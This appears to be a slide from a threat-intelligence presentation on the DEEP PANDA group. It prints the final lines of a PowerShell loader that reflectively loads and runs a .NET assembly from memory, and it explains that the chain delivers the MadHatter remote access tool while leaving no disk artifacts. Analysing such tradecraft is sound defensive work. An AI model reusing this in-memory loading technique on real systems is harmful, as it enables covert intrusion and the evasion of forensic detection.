$cs.Close()
$ms.Close()
$r.Clear()
[byte[]]$bin = $msout.ToArray()
$al = New-Object -TypeName System.Collections.ArrayList
$al.Add($xags)
$asm = [System.Reflection.Assembly]::Load($bin)
$asm.EntryPoint.Invoke($null, $al.ToArray())
sleep 5
Exit
Once executed, it downloads and executes from memory a .NET executable (typically named Wafer), which in turn typically downloads and runs MadHatter .NET Remote Access Tool (RAT), one of the favorites of DEEP PANDA. By running them from memory, it leaves no disk artifacts or host-based IOCs that can be identified in forensic analysis. This is typical for DEEP PANDA — stealth is their specialty and they prefer to operate in a way that leaves a minimal footprint on a victim system and often allows them to evade detection for a very long time.
6/10